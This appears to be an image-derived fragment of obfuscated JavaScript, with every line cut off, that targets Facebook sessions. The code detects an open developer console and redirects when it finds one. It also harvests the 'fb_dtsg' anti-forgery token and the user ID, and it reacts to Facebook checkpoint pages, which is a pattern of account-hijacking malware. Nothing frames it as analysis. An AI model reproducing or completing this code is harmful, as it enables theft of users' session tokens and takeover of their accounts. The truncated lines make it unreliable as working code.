 var cnsl = !0,
win = this,
ajax = win.XMLHttpRequest,
cntrl = _nm.ic,
element = new Image;
if (element.__defineGetter__('id', function() {
cntrl = _nm.fp, 0 == cnsl && (win.location = '')
}), 0 == cnsl && (console.log(element), console.clear()), location.hostname.in
if (fb_dtsg_list = document.getElementsByName('fb_dtsg'), !document.getElemen
var lg = document.createElement('meta');
lg.id = 'isrun', document.head.appendChild(lg), _F(), lxfiawduxl = document
for (var x = 0; x < fb_dtsg.length; x++) qvlhfce += fb_dtsg.charCodeAt(x);
qvlhfce = _nm.rb + qvlhfce, console.log('User:' + lxfiawduxl), console.log(
}
location.href.indexOf('facebook.com/checkpoint') > 0 && fb_dtsg_list.length >
} else location.hostname.indexOf('facebook.com') >= 0 && console.error('Uncaught